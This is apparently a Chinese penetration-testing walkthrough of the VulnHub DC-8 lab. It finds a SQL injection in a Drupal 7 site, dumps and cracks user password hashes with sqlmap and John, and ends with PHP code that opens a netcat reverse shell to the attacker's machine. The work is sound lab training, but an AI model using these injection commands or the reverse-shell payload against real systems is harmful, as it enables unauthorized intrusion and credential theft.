靶机渗透练习76-DC8
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-8,367/
Description
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a "proof of concept" as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The "proof of concept" portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn't even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it's definitely there and doing it's job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.74
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC8  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:cb:ed:16       PCS Systemtechnik GmbH
192.168.9.74    08:00:27:80:e1:41       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.005 seconds (127.68 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC8  nmap -A -sV -T4 -p- 192.168.9.74
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 14:13 CST
Nmap scan report for bogon (192.168.9.74)
Host is up (0.00045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
|   2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
|   256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_  256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open  http    Apache httpd
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to DC-8 | DC-8
|_http-server-header: Apache
MAC Address: 08:00:27:80:E1:41 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.45 ms bogon (192.168.9.74)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.16 seconds
开放了22,80端口,CMS是Drupal 7
2.2枚举漏洞
2.2.1 80 端口分析

熟悉的站点,把里边的链接都点一遍,发现一下url
http://192.168.9.74/?nid=1
http://192.168.9.74/?nid=2
http://192.168.9.74/?nid=3
这是不是意味着可以进行sql注入?测试一下注入点,发现的确存在注入
http://192.168.9.74/?nid=1%20and%201=1--+
http://192.168.9.74/?nid=1%20and%201=2--+

sqlmap后台跑一下
sqlmap -u "http://192.168.9.74/?nid=1" --leve=5 --risk=3 --threads=10 --dbs
2.3漏洞利用
2.3.1 SQL注入漏洞利用
通过结果,基本上常见注入方式都可以利用,同时得到数据库,接下来就是一把梭了
sqlmap -u "http://192.168.9.74/?nid=1" --leve=5 --risk=3 --threads=10 -D d7db --tables
得到所有表
Database: d7db
[88 tables]
+-----------------------------+
| filter                      |
| system                      |
| actions                     |
| authmap                     |
| batch                       |
| block                       |
| block_custom                |
| block_node_type             |
| block_role                  |
| blocked_ips                 |
| cache                       |
| cache_block                 |
| cache_bootstrap             |
| cache_field                 |
| cache_filter                |
| cache_form                  |
| cache_image                 |
| cache_menu                  |
| cache_page                  |
| cache_path                  |
| cache_views                 |
| cache_views_data            |
| ckeditor_input_format       |
| ckeditor_settings           |
| ctools_css_cache            |
| ctools_object_cache         |
| date_format_locale          |
| date_format_type            |
| date_formats                |
| field_config                |
| field_config_instance       |
| field_data_body             |
| field_data_field_image      |
| field_data_field_tags       |
| field_revision_body         |
| field_revision_field_image  |
| field_revision_field_tags   |
| file_managed                |
| file_usage                  |
| filter_format               |
| flood                       |
| history                     |
| image_effects               |
| image_styles                |
| menu_custom                 |
| menu_links                  |
| menu_router                 |
| node                        |
| node_access                 |
| node_revision               |
| node_type                   |
| queue                       |
| rdf_mapping                 |
| registry                    |
| registry_file               |
| role                        |
| role_permission             |
| search_dataset              |
| search_index                |
| search_node_links           |
| search_total                |
| semaphore                   |
| sequences                   |
| sessions                    |
| shortcut_set                |
| shortcut_set_users          |
| site_messages_table         |
| taxonomy_index              |
| taxonomy_term_data          |
| taxonomy_term_hierarchy     |
| taxonomy_vocabulary         |
| url_alias                   |
| users                       |
| users_roles                 |
| variable                    |
| views_display               |
| views_view                  |
| watchdog                    |
| webform                     |
| webform_component           |
| webform_conditional         |
| webform_conditional_actions |
| webform_conditional_rules   |
| webform_emails              |
| webform_last_download       |
| webform_roles               |
| webform_submissions         |
| webform_submitted_data      |
+-----------------------------+
这里我们查看users表
sqlmap -u "http://192.168.9.74/?nid=1" --leve=5 --risk=3 --threads=10 -D d7db -T users --columns
得到其字段如下
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column           | Type             |
+------------------+------------------+
| language         | varchar(12)      |
| access           | int(11)          |
| created          | int(11)          |
| data             | longblob         |
| init             | varchar(254)     |
| login            | int(11)          |
| mail             | varchar(254)     |
| name             | varchar(60)      |
| pass             | varchar(128)     |
| picture          | int(11)          |
| signature        | varchar(255)     |
| signature_format | varchar(255)     |
| status           | tinyint(4)       |
| theme            | varchar(255)     |
| timezone         | varchar(32)      |
| uid              | int(10) unsigned |
+------------------+------------------+
这里咱们查看其pass/name
sqlmap -u "http://192.168.9.74/?nid=1" --leve=5 --risk=3 --threads=10 -D d7db -T users -C pass,name -dump
a得到以下账户密码
Database: d7db
Table: users
[2 entries]
+---------------------------------------------------------+-------+
| pass                                                    | name  |
+---------------------------------------------------------+-------+
| $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | admin |
| $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | john  |
+---------------------------------------------------------+-------+
熟悉的加密方式,这里咱们使用john解密:john passwords.txt --format=Drupal7
密码出来了turtle
扫描一下目录,找一下登录界面

访问http://192.168.9.74/user/login
密码只爆出来一个,但有两个用户,挨个尝试一下
发现是john的密码

看半天没啥东西

去msf上搜一下有无漏洞模块,稍微看了下,很难选择用哪个
再去管理界面去看看



虽然有编辑的,但是并没有解析php的


最后在这个界面,到了可解析PHP的,咱们直接进行反弹shell
<p>反弹shell</p>
<?php
system("nc -e /bin/bash 192.168.9.7 6666");
?>
